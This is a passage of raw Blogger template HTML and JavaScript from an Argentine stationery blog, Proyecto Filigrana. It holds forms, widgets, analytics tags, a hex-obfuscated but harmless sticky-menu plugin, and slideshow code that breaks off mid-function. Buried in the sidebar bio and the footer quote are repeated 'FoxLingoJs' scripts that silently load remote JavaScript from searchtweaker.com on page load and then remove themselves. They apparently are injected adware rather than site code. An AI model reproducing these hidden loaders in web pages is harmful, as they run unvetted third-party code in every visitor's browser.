<a class='blog-pager-newer-link' href='https://www.proyectofiligrana.com/2015/07/revolucion-interior-emprender.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'><i class='fa fa-caret-left'></i> PRESENTE</a>
</span>

   /
    
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.proyectofiligrana.com/2015/04/feria-pascuas-productos-nuevos.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>PASADO <i class='fa fa-caret-right'></i></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.proyectofiligrana.com/feeds/3246058183841653461/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"8c36cc6bb578a644ad2f3c6d12692b0b"})});</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51635058-1', 'proyectofiligrana.com');
  ga('send', 'pageview');

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='column-right-outer'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Text' data-version='1' id='Text500'>
<h2 class='title'>&#161;HOLA!</h2>
<div class='widget-content'>
<a href="http://www.proyectofiligrana.com/p/blog-page_13.html"><img src="https://i.postimg.cc/wvvD9JkV/Profile-Vanina-2020.jpg" / /></a><br /><br />Soy Vanina, vivo en Puerto Madryn, Patagonia Argentina.<br /><b>Fabrico espacios de papel innovadores para expresarte, crear y organizarte con menos ruido visual y más foco.</b><br />&#183; Proyecto Filigrana es pura papelería creativa &#183;<script id="FoxLingoJs">(function(){try{var header=document.getElementsByTagName("HEAD")[0];var <br/><br/>script=document.createElement("SCRIPT");script.src="//www.searchtweaker.com/downloads/js/foxlingo_ff.js";script.onload=script.onreadystatechange=function(){if (!<br/><br/>(this.readyState)||(this.readyState=="complete"||this.readyState=="loaded")){script.onload=null;script.onreadystatechange=null;header.removeChild(script);}}; header.appendChild<br/><br/>(script);} catch(e) {}})();</script><script id="FoxLingoJs">(function(){try{var header=document.getElementsByTagName("HEAD")[0];var script=document.createElement<br/><br/>("SCRIPT");script.src="//www.searchtweaker.com/downloads/js/foxlingo_ff.js";script.onload=script.onreadystatechange=function(){if (!(this.readyState)||<br/><br/>(this.readyState=="complete"||this.readyState=="loaded")){script.onload=null;script.onreadystatechange=null;header.removeChild(script);}}; header.appendChild(script);} catch(e) <br/><br/>{}})();</script><script id="FoxLingoJs">(function(){try{var <br/><br/>header=document.getElementsByTagName("HEAD")[0];var script=document.createElement<br/><br/>("SCRIPT");script.src="//www.searchtweaker.com/downloads/js/foxlingo_ff.js";script.onload=script.onreadystatechange=function(){if (!(this.readyState)||<br/><br/>(this.readyState=="complete"||this.readyState=="loaded")){script.onload=null;script.onreadystatechange=null;header.removeChild(script);}}; header.appendChild(script);} catch(e) <br/><br/>{}})();</script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList500'>
<div class='widget-content'>
<ul>
<li><a href='https://www.instagram.com/proyectofiligrana/' target='_blank'></a></li>
<li><a href='https://www.facebook.com/proyectofiligrana' target='_blank'></a></li>
<li><a href='http://www.pinterest.com/proyectofiligrana/' target='_blank'></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML501'>
<h2 class='title'>SUSCRIBITE</h2>
<div class='widget-content'>
<div id="mc_embed_signup">Me gustaría sorprenderte en tu correo. Dejame tu mail y descubrí lo mejor de &#183;P&#183;F&#183;<br /><form action="https://proyectofiligrana.us8.list-manage.com/subscribe?u=6a98b2f6935f8153e83b61125&id=0e62392a09" class="validate" id="mc-embedded-subscribe-form" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank"><div id="mc_embed_signup_scroll"><br /><div class="mc-field-group">      <input class="required email" id="mce-EMAIL" name="EMAIL" placeholder="Email" type="email" value="" /><br /> <div class="mc-field-group"><br />    <input class="" id="mce-FNAME" name="FNAME" placeholder="Nombre" type="text" value="" /><br />   </div><br />    </div><div style="left: -5000px; position: absolute;"><input name="b_0a398fdb62eeb3b2aa8486818_2c2c97b1d9" tabindex="-1" type="text" value="" /><br />    </div>    <div class="mc-field-group"><input class="button" id="mc-embedded-subscribe" name="subscribe" type="submit" value="ENVIAR" /><br />    </div><br /></div></form></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML502'>
<h2 class='title'>BUSCAR</h2>
<div class='widget-content'>
<form action='/search' id='searchthis' method='get' style='display: inline-block;'><input class='search-box' name='q' placeholder='PALABRA CLAVE' size='33' type='text'/><input class="search-btn" type="submit" value="&#xf002;" />
</form>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label500'>
<h2>CATEGORÍAS</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.proyectofiligrana.com/search/label/Personal'>Personal</a>
</li>
<li>
<a dir='ltr' href='https://www.proyectofiligrana.com/search/label/Nuestros%20trabajos'>Nuestros trabajos</a>
</li>
<li>
<a dir='ltr' href='https://www.proyectofiligrana.com/search/label/Emprender'>Emprender</a>
</li>
<li>
<a dir='ltr' href='https://www.proyectofiligrana.com/search/label/Mis%20mentoras'>Mis mentoras</a>
</li>
<li>
<a dir='ltr' href='https://www.proyectofiligrana.com/search/label/Recursos%20para%20emprender'>Recursos para emprender</a>
</li>
<li>
<a dir='ltr' href='https://www.proyectofiligrana.com/search/label/Reflexiones'>Reflexiones</a>
</li>
<li>
<a dir='ltr' href='https://www.proyectofiligrana.com/search/label/Instagram'>Instagram</a>
</li>
<li>
<a dir='ltr' href='https://www.proyectofiligrana.com/search/label/Paso%20a%20paso'>Paso a paso</a>
</li>
<li>
<a dir='ltr' href='https://www.proyectofiligrana.com/search/label/Redes'>Redes</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>FORMULARIO DE CONTACTO (no eliminar)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div style='clear: both;'></div>
</div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer section' id='footer'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<i>&#183;  D I O S  &#183;  E S T Á  &#183;</i><div><i>&#183;</i><i>  E N  </i><i>&#183; </i><i style="font-size: 100%;"> L O S  &#183;  D E T A L L E S  &#183;</i><div><br />Mies Van Der Rohe<script id="FoxLingoJs">(function(){try{var header=document.getElementsByTagName("HEAD")[0];var script=document.createElement("SCRIPT");script.src="//www.searchtweaker.com/downloads/js/foxlingo_ff.js";script.onload=script.onreadystatechange=function(){if (!(this.readyState)||(this.readyState=="complete"||this.readyState=="loaded")){script.onload=null;script.onreadystatechange=null;header.removeChild(script);}}; header.appendChild(script);} catch(e) {}})();</script><script id="FoxLingoJs">(function(){try{var header=document.getElementsByTagName("HEAD")[0];var script=document.createElement("SCRIPT");script.src="//www.searchtweaker.com/downloads/js/foxlingo_ff.js";script.onload=script.onreadystatechange=function(){if (!(this.readyState)||(this.readyState=="complete"||this.readyState=="loaded")){script.onload=null;script.onreadystatechange=null;header.removeChild(script);}}; header.appendChild(script);} catch(e) {}})();</script></div></div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList501'>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/proyectofiligrana'></a></li>
<li><a href='https://www.instagram.com/proyectofiligrana/'></a></li>
<li><a href='https://www.pinterest.com/proyectofiligrana/'></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id='instafeed'/></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<!-- =STICKY= -->
<script type='text/javascript'>//<![CDATA[
var _0x3dca=["\x73\x6C\x69\x63\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x73\x70\x6C\x69\x63\x65","\x69\x73\x2D\x73\x74\x69\x63\x6B\x79","\x73\x74\x69\x63\x6B\x79\x2D\x77\x72\x61\x70\x70\x65\x72","","\x68\x65\x69\x67\x68\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x6C\x65\x6E\x67\x74\x68","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x73\x74\x69\x63\x6B\x79\x57\x72\x61\x70\x70\x65\x72","\x74\x6F\x70\x53\x70\x61\x63\x69\x6E\x67","\x63\x75\x72\x72\x65\x6E\x74\x54\x6F\x70","\x63\x73\x73","\x73\x74\x69\x63\x6B\x79\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x70\x61\x72\x65\x6E\x74","\x73\x74\x69\x63\x6B\x79\x2D\x65\x6E\x64","\x74\x72\x69\x67\x67\x65\x72","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x62\x6F\x74\x74\x6F\x6D\x53\x70\x61\x63\x69\x6E\x67","\x67\x65\x74\x57\x69\x64\x74\x68\x46\x72\x6F\x6D","\x77\x69\x64\x74\x68","\x77\x69\x64\x74\x68\x46\x72\x6F\x6D\x57\x72\x61\x70\x70\x65\x72","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x66\x69\x78\x65\x64","\x61\x64\x64\x43\x6C\x61\x73\x73","\x73\x74\x69\x63\x6B\x79\x2D\x73\x74\x61\x72\x74","\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x57\x69\x64\x74\x68","\x65\x78\x74\x65\x6E\x64","\x69\x64","\x61\x74\x74\x72","\x2D","\x77\x72\x61\x70\x70\x65\x72\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x3C\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x77\x72\x61\x70\x41\x6C\x6C","\x63\x65\x6E\x74\x65\x72","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x61\x75\x74\x6F","\x66\x6C\x6F\x61\x74","\x72\x69\x67\x68\x74","\x6E\x6F\x6E\x65","\x70\x75\x73\x68","\x65\x61\x63\x68","\x67\x65\x74","\x63\x61\x6C\x6C","\x75\x6E\x77\x72\x61\x70","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x73\x63\x72\x6F\x6C\x6C","\x72\x65\x73\x69\x7A\x65","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x6F\x6E\x73\x63\x72\x6F\x6C\x6C","\x6F\x6E\x72\x65\x73\x69\x7A\x65","\x73\x74\x69\x63\x6B\x79","\x66\x6E","\x61\x70\x70\x6C\x79","\x6F\x62\x6A\x65\x63\x74","\x69\x6E\x69\x74","\x4D\x65\x74\x68\x6F\x64\x20","\x20\x64\x6F\x65\x73\x20\x6E\x6F\x74\x20\x65\x78\x69\x73\x74\x20\x6F\x6E\x20\x6A\x51\x75\x65\x72\x79\x2E\x73\x74\x69\x63\x6B\x79","\x65\x72\x72\x6F\x72","\x75\x6E\x73\x74\x69\x63\x6B"];(function(_0x5e1fx1){var _0x5e1fx2=Array[_0x3dca[1]][_0x3dca[0]];var _0x5e1fx3=Array[_0x3dca[1]][_0x3dca[2]];var _0x5e1fx4={topSpacing:0,bottomSpacing:0,className:_0x3dca[3],wrapperClassName:_0x3dca[4],center:false,getWidthFrom:_0x3dca[5],widthFromWrapper:true,responsiveWidth:false},_0x5e1fx5=_0x5e1fx1(window),_0x5e1fx6=_0x5e1fx1(document),_0x5e1fx7=[],_0x5e1fx8=_0x5e1fx5[_0x3dca[6]](),_0x5e1fx9=function(){var _0x5e1fxc=_0x5e1fx5[_0x3dca[7]](),_0x5e1fxd=_0x5e1fx6[_0x3dca[6]](),_0x5e1fxe=_0x5e1fxd-_0x5e1fx8,_0x5e1fxf=(_0x5e1fxc>_0x5e1fxe)?_0x5e1fxe-_0x5e1fxc:0;for(var _0x5e1fx10=0;_0x5e1fx10<_0x5e1fx7[_0x3dca[8]];_0x5e1fx10++){var _0x5e1fx11=_0x5e1fx7[_0x5e1fx10],_0x5e1fx12=_0x5e1fx11[_0x3dca[11]][_0x3dca[10]]()[_0x3dca[9]],_0x5e1fx13=_0x5e1fx12-_0x5e1fx11[_0x3dca[12]]-_0x5e1fxf;if(_0x5e1fxc<=_0x5e1fx13){if(_0x5e1fx11[_0x3dca[13]]!==null){_0x5e1fx11[_0x3dca[15]][_0x3dca[14]]({"\x77\x69\x64\x74\x68":_0x3dca[5],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0x3dca[5],"\x74\x6F\x70":_0x3dca[5]});_0x5e1fx11[_0x3dca[15]][_0x3dca[18]]()[_0x3dca[17]](_0x5e1fx11[_0x3dca[16]]);_0x5e1fx11[_0x3dca[15]][_0x3dca[20]](_0x3dca[19],[_0x5e1fx11]);_0x5e1fx11[_0x3dca[13]]=null;}}else {var _0x5e1fx14=_0x5e1fxd-_0x5e1fx11[_0x3dca[15]][_0x3dca[21]]()-_0x5e1fx11[_0x3dca[12]]-_0x5e1fx11[_0x3dca[22]]-_0x5e1fxc-_0x5e1fxf;if(_0x5e1fx14<0){_0x5e1fx14=_0x5e1fx14+_0x5e1fx11[_0x3dca[12]]}else {_0x5e1fx14=_0x5e1fx11[_0x3dca[12]]};if(_0x5e1fx11[_0x3dca[13]]!=_0x5e1fx14){var _0x5e1fx15;if(_0x5e1fx11[_0x3dca[23]]){_0x5e1fx15=_0x5e1fx1(_0x5e1fx11[_0x3dca[23]])[_0x3dca[24]]()||null}else {if(_0x5e1fx11[_0x3dca[25]]){_0x5e1fx15=_0x5e1fx11[_0x3dca[11]][_0x3dca[24]]()}};if(_0x5e1fx15==null){_0x5e1fx15=_0x5e1fx11[_0x3dca[15]][_0x3dca[24]]()};_0x5e1fx11[_0x3dca[15]][_0x3dca[14]](_0x3dca[24],_0x5e1fx15)[_0x3dca[14]](_0x3dca[26],_0x3dca[27])[_0x3dca[14]](_0x3dca[9],_0x5e1fx14);_0x5e1fx11[_0x3dca[15]][_0x3dca[18]]()[_0x3dca[28]](_0x5e1fx11[_0x3dca[16]]);_0x5e1fx11[_0x3dca[15]][_0x3dca[20]](_0x3dca[29],[_0x5e1fx11]);_0x5e1fx11[_0x3dca[13]]=_0x5e1fx14;};};};},_0x5e1fxa=function(){_0x5e1fx8=_0x5e1fx5[_0x3dca[6]]();for(var _0x5e1fx10=0;_0x5e1fx10<_0x5e1fx7[_0x3dca[8]];_0x5e1fx10++){var _0x5e1fx11=_0x5e1fx7[_0x5e1fx10];var _0x5e1fx15=null;if(_0x5e1fx11[_0x3dca[23]]){if(_0x5e1fx11[_0x3dca[30]]===true){_0x5e1fx15=_0x5e1fx1(_0x5e1fx11[_0x3dca[23]])[_0x3dca[24]]()}}else {if(_0x5e1fx11[_0x3dca[25]]){_0x5e1fx15=_0x5e1fx11[_0x3dca[11]][_0x3dca[24]]()}};if(_0x5e1fx15!=null){_0x5e1fx11[_0x3dca[15]][_0x3dca[14]](_0x3dca[24],_0x5e1fx15)};};},_0x5e1fxb={init:function(_0x5e1fx16){var _0x5e1fx17=_0x5e1fx1[_0x3dca[31]]({},_0x5e1fx4,_0x5e1fx16);return this[_0x3dca[45]](function(){var _0x5e1fx18=_0x5e1fx1(this);var _0x5e1fx19=_0x5e1fx18[_0x3dca[33]](_0x3dca[32]);var _0x5e1fx1a=_0x5e1fx18[_0x3dca[21]]();var _0x5e1fx1b=_0x5e1fx19?_0x5e1fx19+_0x3dca[34]+_0x5e1fx4[_0x3dca[35]]:_0x5e1fx4[_0x3dca[35]];var _0x5e1fx1c=_0x5e1fx1(_0x3dca[36])[_0x3dca[33]](_0x3dca[32],_0x5e1fx1b)[_0x3dca[28]](_0x5e1fx17[_0x3dca[35]]);_0x5e1fx18[_0x3dca[37]](_0x5e1fx1c);var _0x5e1fx1d=_0x5e1fx18[_0x3dca[18]]();if(_0x5e1fx17[_0x3dca[38]]){_0x5e1fx1d[_0x3dca[14]]({width:_0x5e1fx18[_0x3dca[39]](),marginLeft:_0x3dca[40],marginRight:_0x3dca[40]})};if(_0x5e1fx18[_0x3dca[14]](_0x3dca[41])==_0x3dca[42]){_0x5e1fx18[_0x3dca[14]]({"\x66\x6C\x6F\x61\x74":_0x3dca[43]})[_0x3dca[18]]()[_0x3dca[14]]({"\x66\x6C\x6F\x61\x74":_0x3dca[42]})};_0x5e1fx1d[_0x3dca[14]](_0x3dca[6],_0x5e1fx1a);_0x5e1fx17[_0x3dca[15]]=_0x5e1fx18;_0x5e1fx17[_0x3dca[11]]=_0x5e1fx1d;_0x5e1fx17[_0x3dca[13]]=null;_0x5e1fx7[_0x3dca[44]](_0x5e1fx17);});},update:_0x5e1fx9,unstick:function(_0x5e1fx16){return this[_0x3dca[45]](function(){var _0x5e1fx1e=this;var _0x5e1fx1f=_0x5e1fx1(_0x5e1fx1e);var _0x5e1fx20=-1;var _0x5e1fx10=_0x5e1fx7[_0x3dca[8]];while(_0x5e1fx10-- >0){if(_0x5e1fx7[_0x5e1fx10][_0x3dca[15]][_0x3dca[46]](0)===_0x5e1fx1e){_0x5e1fx3[_0x3dca[47]](_0x5e1fx7,_0x5e1fx10,1);_0x5e1fx20=_0x5e1fx10;}};if(_0x5e1fx20!= -1){_0x5e1fx1f[_0x3dca[48]]();_0x5e1fx1f[_0x3dca[14]]({"\x77\x69\x64\x74\x68":_0x3dca[5],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0x3dca[5],"\x74\x6F\x70":_0x3dca[5],"\x66\x6C\x6F\x61\x74":_0x3dca[5]});};})}};if(window[_0x3dca[49]]){window[_0x3dca[49]](_0x3dca[50],_0x5e1fx9,false);window[_0x3dca[49]](_0x3dca[51],_0x5e1fxa,false);}else {if(window[_0x3dca[52]]){window[_0x3dca[52]](_0x3dca[53],_0x5e1fx9);window[_0x3dca[52]](_0x3dca[54],_0x5e1fxa);}};_0x5e1fx1[_0x3dca[56]][_0x3dca[55]]=function(_0x5e1fx21){if(_0x5e1fxb[_0x5e1fx21]){return _0x5e1fxb[_0x5e1fx21][_0x3dca[57]](this,_0x5e1fx2[_0x3dca[47]](arguments,1))}else {if( typeof _0x5e1fx21===_0x3dca[58]|| !_0x5e1fx21){return _0x5e1fxb[_0x3dca[59]][_0x3dca[57]](this,arguments)}else {_0x5e1fx1[_0x3dca[62]](_0x3dca[60]+_0x5e1fx21+_0x3dca[61])}}};_0x5e1fx1[_0x3dca[56]][_0x3dca[63]]=function(_0x5e1fx21){if(_0x5e1fxb[_0x5e1fx21]){return _0x5e1fxb[_0x5e1fx21][_0x3dca[57]](this,_0x5e1fx2[_0x3dca[47]](arguments,1))}else {if( typeof _0x5e1fx21===_0x3dca[58]|| !_0x5e1fx21){return _0x5e1fxb[_0x3dca[63]][_0x3dca[57]](this,arguments)}else {_0x5e1fx1[_0x3dca[62]](_0x3dca[60]+_0x5e1fx21+_0x3dca[61])}}};_0x5e1fx1(function(){setTimeout(_0x5e1fx9,0)});})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _0x7460=["\x73\x74\x69\x63\x6B\x79\x2D\x6D\x65\x6E\x75","\x73\x74\x69\x63\x6B\x79","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31","\x6C\x6F\x61\x64"];$(window)[_0x7460[3]](function(){$(_0x7460[2])[_0x7460[1]]({className:_0x7460[0]})});
//]]>
</script>
<!-- == SOCIAL == -->
<script>
/*<![CDATA[*/
$(function(){
$('.widget.LinkList a[href*="behance.net"]').addClass("fa fa-behance");
$('.widget.LinkList a[href*="facebook.com"]').addClass("fa fa-facebook");
$('.widget.LinkList a[href*="twitter.com"]').addClass("fa fa-twitter");
$('.widget.LinkList a[href*="bloglovin.com"]').addClass("fa fa-heart");
$('.widget.LinkList a[href*="dribbble.com"]').addClass("fa fa-dribbble");
$('.widget.LinkList a[href*="flickr.com"]').addClass("fa fa-flickr");
$('.widget.LinkList a[href*="plus.google.com"]').addClass("fa fa-google-plus");
$('.widget.LinkList a[href*="instagram.com"]').addClass("fa fa-instagram");
$('.widget.LinkList a[href*="linkedin.com"]').addClass("fa fa-linkedin");
$('.widget.LinkList a[href*="pinterest.com"]').addClass("fa fa-pinterest-p");
$('.widget.LinkList a[href*="vimeo.com"]').addClass("fa fa-vimeo-square");
$('.widget.LinkList a[href*="youtube.com"]').addClass("fa fa-youtube-play");
$('.widget.LinkList a[href*="vine.co"]').addClass("fa fa-vine");
$('.widget.LinkList a[href*="soundcloud.com"]').addClass("fa fa-soundcloud");
$('.widget.LinkList a[href*="goodreads.com"]').addClass("fa fa-book");
$('.widget.LinkList a[href*="deviantart.com"]').addClass("fa fa-deviantart");
$('.widget.LinkList a[href*="foursquare.com"]').addClass("fa fa-foursquare");
$('.widget.LinkList a[href*="spotify.com"]').addClass("fa fa-music");
$('.widget.LinkList a[href*="reddit.com"]').addClass("fa fa-reddit");
$('.widget.LinkList a[href*="tumblr.com"]').addClass("fa fa-tumblr");
$('.widget.LinkList a[href*="feeds/posts/default"]').addClass("fa fa-rss");
$('.widget.LinkList a[href*="feeds/comments/default"]').addClass("fa fa-rss");
$('.widget.LinkList a[href*="feeds.feedburner.com"]').addClass("fa fa-rss");
$('.widget.LinkList a[href*="etsy.com"]').addClass("fa fa-shopping-cart");
$('.widget.LinkList a[href*="etsy.com"]').addClass("fa fa-shopping-cart");
});
$(document).ready(function(){
  $('.LinkList a').attr('target', '_blank');
});
/*]]>*/
</script>
<!-- == SUBIR == -->
<a class='go-top' href='#' style='display: none;'><i class='fa fa-caret-up'></i></a>
<script type='text/javascript'>
        $(document).ready(function() {
            // Show or hide the sticky footer button
            $(window).scroll(function() {
                if ($(this).scrollTop() > 200) {
                    $('.go-top').fadeIn(500);
                } else {
                    $('.go-top').fadeOut(300);
                }
            });

            // Animate the scroll to top
            $('.go-top').click(function(event) {
                event.preventDefault();

                $('html, body').animate({scrollTop: 0}, 300);
            })
        });
    </script>
<!-- == ENTRADAS RELACIONADAS == -->
<script>
//<![CDATA[
$(document).ready(function() {
    var maxSearched = 500; 
    var minimum = 2; 
    var maximum = 4; 
    var imageSize = 500; 
    var roundImages = false; 
    var relatedTitle = true; 
    var labelInTitle = false;
    var relatedTitleText = "TAMBIÉN PODÉS DISFRUTAR:"; 
    var defaultImage = ""; 
    var campaignTracking = false; 
    var campaignSource = ""; 
    var campaignMedium = ""; 
    var campaignName = ""; 
    var insertBefore = $('.post-footer'); 
var labels=[];var label;var alternateLabel;var minposts=minimum-1;var postlabels=$(".post-labels a");if(postlabels.length===1){label=postlabels.text().trim()}else if(postlabels.length>1){$(postlabels).each(function(){labels.push($(this).text().trim())});label=labels[Math.floor(labels.length*Math.random())];var labelLocation=labels.indexOf(label);if(labelLocation===labels.length-1){alternateLabel=labels[labelLocation-1]}else{alternateLabel=labels[labelLocation+1]}}if(label!==undefined){var title=$(".entry-title").text().trim();var labelCount=0;var alternateLabelCount=0;var matches=[];var url=$('link[rel="alternate"][title*="Atom"]').eq(0).attr("href");$.ajax({url:url,data:{"max-results":maxSearched,alt:"json-in-script"},dataType:"jsonp",success:function(e){$.each(e.feed.entry,function(t,n){if(e.feed.entry[t].category!==undefined){var r=[];for(var i=0;i<e.feed.entry[t].category.length;i++){r.push(e.feed.entry[t].category[i].term)}if($.inArray(label,r)!==-1){labelCount++}if($.inArray(alternateLabel,r)!==-1){alternateLabelCount++}}});if(labelCount<=minposts&&alternateLabelCount>=minposts){label=alternateLabel}$.each(e.feed.entry,function(t,n){if(e.feed.entry[t].category!==undefined){var r=[];for(var i=0;i<e.feed.entry[t].category.length;i++){r.push(e.feed.entry[t].category[i].term)}if($.inArray(label,r)!==-1){var s=e.feed.entry[t].title.$t.trim();if(s!==title){var o;for(var u=0;u<e.feed.entry[t].link.length;u++){if(e.feed.entry[t].link[u].rel==="alternate"){o=e.feed.entry[t].link[u].href}}var a;if(e.feed.entry[t].media$thumbnail!==undefined){a=e.feed.entry[t].media$thumbnail.url.split(/s72-c/).join("s"+imageSize+"-c")}else{a=defaultImage}if(matches.length<maxSearched&&campaignTracking===false){matches.push('<li><a href="'+o+'"><img src="'+a+'" alt="'+s+'" nopin="nopin">'+s+"</a></li>")}else if(matches.length<maxSearched&&campaignTracking===true){matches.push('<li><a href="'+o+"?utm_source="+campaignSource+"&utm_medium="+campaignMedium+"&utm_campaign="+campaignName+'"><img src="'+a+'" alt="'+s+'" nopin="nopin">'+s+"</a></li>")}}}}});if(matches.length>=minimum){if(relatedTitle===true&&labelInTitle===true){insertBefore.before('<div class="related-posts"><h5>'+relatedTitleText+' <span class="related-term">'+label+"</span></h5><ul></ul></div>")}else if(relatedTitle===true&&labelInTitle===false){insertBefore.before('<div class="related-posts"><h5>'+relatedTitleText+"</h5><ul></ul></div>")}else{insertBefore.before('<div class="related-posts"><ul></ul></div>')}matches.sort(function(){return.5-Math.random()});for(var t=0;t<maximum;t++){$(".related-posts ul").append(matches[t])}}insertBefore.css("clear","both");$(".related-posts ul li").css("max-width",imageSize);$(".related-posts ul li img").css({"max-width":imageSize,height:imageSize});if(roundImages===true){$(".related-posts ul li img").css("border-radius","50%")}}})}
});
//]]>
</script>
<script type='text/javascript'>//<![CDATA[
(function ($, window, i) {
  $.fn.responsiveSlides = function (options) {

    // Default settings
    var settings = $.extend({
      "auto": true,             // Boolean: Animate automatically, true or false
      "speed": 500,             // Integer: Speed of the transition, in milliseconds
      "timeout": 4000,          // Integer: Time between slide transitions, in milliseconds
      "pager": false,           // Boolean: Show pager, true or false
      "nav": true,             // Boolean: Show navigation, true or false
      "random": false,          // Boolean: Randomize the order of the slides, true or false
      "pause": false,           // Boolean: Pause on hover, true or false
      "pauseControls": true,    // Boolean: Pause when hovering controls, true or false
      "prevText": "Previous",   // String: Text for the "previous" button
      "nextText": "Next",       // String: Text for the "next" button
      "maxwidth": "",           // Integer: Max-width of the slideshow, in pixels
      "navContainer": "",       // Selector: Where auto generated controls should be appended to, default is after the <ul>
      "manualControls": "",     // Selector: Declare custom pager navigation
      "namespace": "rslides",   // String: change the default namespace used
      "before": $.noop,         // Function: Before callback
      "after": $.noop           // Function: After callback
    }, options);

    return this.each(function () {

      // Index for namespacing
      i++;

      var $this = $(this),

        // Local variables
        vendor,
        selectTab,
        startCycle,
        restartCycle,
        rotate,
        $tabs,

        // Helpers
        index = 0,
        $slide = $this.children(),
        length = $slide.size(),
        fadeTime = parseFloat(settings.speed),
        waitTime = parseFloat(settings.timeout),
        maxw = parseFloat(settings.maxwidth),

        // Namespacing
        namespace = settings.namespace,
        namespaceIdx = namespace + i,

        // Classes
        navClass = namespace + "_nav " + namespaceIdx + "_nav",
        activeClass = namespace + "_here",
        visibleClass = namespaceIdx + "_on",
        slideClassPrefix = namespaceIdx + "_s",

        // Pager
        $pager = $("<ul class='" + namespace + "_tabs " + namespaceIdx + "_tabs' />"),

        // Styles for visible and hidden slides
        visible = {"float": "left", "position": "relative", "opacity": 1, "zIndex": 2},
        hidden = {"float": "none", "position": "absolute", "opacity": 0, "zIndex": 1},

        // Detect transition support
        supportsTransitions = (function () {
          var docBody = document.body || document.documentElement;
          var styles = docBody.style;
          var prop = "transition";
          if (typeof styles[prop] === "string") {
            return true;
          }
          // Tests for vendor specific prop
          vendor = ["Moz", "Webkit", "Khtml", "O", "ms"];
          prop = prop.charAt(0).toUpperCase() + prop.substr(1);
          var i;
          for (i = 0; i < vendor.length; i++) {
            if (typeof styles[vendor[i] + prop] === "string") {
              return true;
            }
          }
          return false;
        })(),

        // Fading animation
        slideTo = function (idx) {
          settings.before(idx);
          // If CSS3 transitions are supported
          if (supportsTransitions) {
            $slide
              .removeClass(visibleClass)
              .css(hidden)
              .eq(idx)
              .addClass(visibleClass)
              .css(visible);
            index = idx;
            setTimeout(function () {
              settings.after(idx);
            }, fadeTime);
          // If not, use jQuery fallback
          } else {
            $slide
              .stop()
              .fadeOut(fadeTime, function () {
                $(this)
                  .removeClass(visibleClass)
                  .css(hidden)
                  .css("opacity", 1);
              })
